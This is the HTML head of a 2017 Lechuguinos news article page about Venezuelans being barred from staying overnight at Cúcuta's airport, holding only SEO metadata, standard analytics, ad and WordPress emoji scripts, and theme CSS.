

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/
body_size: 28802
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="El aeropuerto de Cúcuta tiene prohibido a los venezolanos quedarse ahí al pasar las 12 de la noche El aeropuerto Camilo Daza de Cúcuta,Colombia ha estado recibiendo a una cantidad considerable de venezolanos, quienes aprovechan las instalaciones para poder pernoctar y así tomar su próximo vuelo que generalmente sale a tempranas horas de la madrugada; resulta y" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¿CHAMOFOBIA? Impiden a venezolanos pernoctar en Aeropuerto de Cúcuta - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="El aeropuerto de Cúcuta tiene prohibido a los venezolanos quedarse ahí al pasar las 12 de la noche El aeropuerto Camilo Daza de Cúcuta,Colombia ha estado recibiendo a una cantidad considerable de venezolanos, quienes aprovechan las instalaciones para poder pernoctar y así tomar su próximo vuelo que generalmente sale a tempranas horas de la madrugada; resulta y" />
		<meta property="og:url" content="https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/" />
		<meta property="article:published_time" content="2017-08-28T19:09:45+00:00" />
		<meta property="article:modified_time" content="2017-08-28T19:09:45+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¿CHAMOFOBIA? Impiden a venezolanos pernoctar en Aeropuerto de Cúcuta - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="El aeropuerto de Cúcuta tiene prohibido a los venezolanos quedarse ahí al pasar las 12 de la noche El aeropuerto Camilo Daza de Cúcuta,Colombia ha estado recibiendo a una cantidad considerable de venezolanos, quienes aprovechan las instalaciones para poder pernoctar y así tomar su próximo vuelo que generalmente sale a tempranas horas de la madrugada; resulta y" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/impiden-venezolanos-aeropuerto-cucuta\/#blogposting","name":"\u00bfCHAMOFOBIA? Impiden a venezolanos pernoctar en Aeropuerto de C\u00facuta - Noticias Lechuguinos Venezuela","headline":"\u00bfCHAMOFOBIA? Impiden a venezolanos pernoctar en Aeropuerto de C\u00facuta","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2017\/08\/Aeropuerto-cucuta.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos"},"datePublished":"2017-08-28T15:09:45-04:00","dateModified":"2017-08-28T15:09:45-04:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/impiden-venezolanos-aeropuerto-cucuta\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/impiden-venezolanos-aeropuerto-cucuta\/#webpage"},"articleSection":"Politica, aeropuerto Camilo Daza, Aeropuerto de C\u00facuta, chamofobia, Colombia, C\u00facuta, Lechuguinos, pol\u00edtica, Venezuela"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/impiden-venezolanos-aeropuerto-cucuta\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/impiden-venezolanos-aeropuerto-cucuta\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/impiden-venezolanos-aeropuerto-cucuta\/#listItem","position":2,"name":"\u00bfCHAMOFOBIA? Impiden a venezolanos pernoctar en Aeropuerto de C\u00facuta","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/impiden-venezolanos-aeropuerto-cucuta\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/impiden-venezolanos-aeropuerto-cucuta\/#webpage","url":"https:\/\/www.lechuguinos.com\/impiden-venezolanos-aeropuerto-cucuta\/","name":"\u00bfCHAMOFOBIA? Impiden a venezolanos pernoctar en Aeropuerto de C\u00facuta - Noticias Lechuguinos Venezuela","description":"El aeropuerto de C\u00facuta tiene prohibido a los venezolanos quedarse ah\u00ed al pasar las 12 de la noche El aeropuerto Camilo Daza de C\u00facuta,Colombia ha estado recibiendo a una cantidad considerable de venezolanos, quienes aprovechan las instalaciones para poder pernoctar y as\u00ed tomar su pr\u00f3ximo vuelo que generalmente sale a tempranas horas de la madrugada; resulta y","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/impiden-venezolanos-aeropuerto-cucuta\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2017\/08\/Aeropuerto-cucuta.jpg","@id":"https:\/\/www.lechuguinos.com\/impiden-venezolanos-aeropuerto-cucuta\/#mainImage","width":700,"height":400,"caption":"Foto: Lechuguinos"},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/impiden-venezolanos-aeropuerto-cucuta\/#mainImage"},"datePublished":"2017-08-28T15:09:45-04:00","dateModified":"2017-08-28T15:09:45-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2017/08/Aeropuerto-cucuta.jpg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="Al pasar las 12 de la noche tienen prohibido a los venezolanos quedarse en el aeropuerto de Cúcuta" />
	<link rel="canonical" href="https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿CHAMOFOBIA? Impiden a venezolanos pernoctar en Aeropuerto de Cúcuta" />
	<meta property="og:description" content="Al pasar las 12 de la noche tienen prohibido a los venezolanos quedarse en el aeropuerto de Cúcuta" />
	<meta property="og:url" content="https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2017-08-28T19:09:45+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2017/08/Aeropuerto-cucuta.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/#article","isPartOf":{"@id":"https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¿CHAMOFOBIA? Impiden a venezolanos pernoctar en Aeropuerto de Cúcuta","datePublished":"2017-08-28T19:09:45+00:00","dateModified":"2017-08-28T19:09:45+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/"},"wordCount":387,"commentCount":4,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/08/Aeropuerto-cucuta.jpg","keywords":["aeropuerto Camilo Daza","Aeropuerto de Cúcuta","chamofobia","Colombia","Cúcuta","Lechuguinos","política","Venezuela"],"articleSection":["Politica"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/","url":"https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/","name":"Impiden a venezolanos pernotar en Aeropuerto de Cúcuta","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/08/Aeropuerto-cucuta.jpg","datePublished":"2017-08-28T19:09:45+00:00","dateModified":"2017-08-28T19:09:45+00:00","description":"Al pasar las 12 de la noche tienen prohibido a los venezolanos quedarse en el aeropuerto de Cúcuta","breadcrumb":{"@id":"https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2017/08/Aeropuerto-cucuta.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/08/Aeropuerto-cucuta.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Politica","item":"https://www.lechuguinos.com/category/politica/"},{"@type":"ListItem","position":3,"name":"¿CHAMOFOBIA? Impiden a venezolanos pernoctar en Aeropuerto de Cúcuta"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¿CHAMOFOBIA? Impiden a venezolanos pernoctar en Aeropuerto de Cúcuta del feed" href="https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
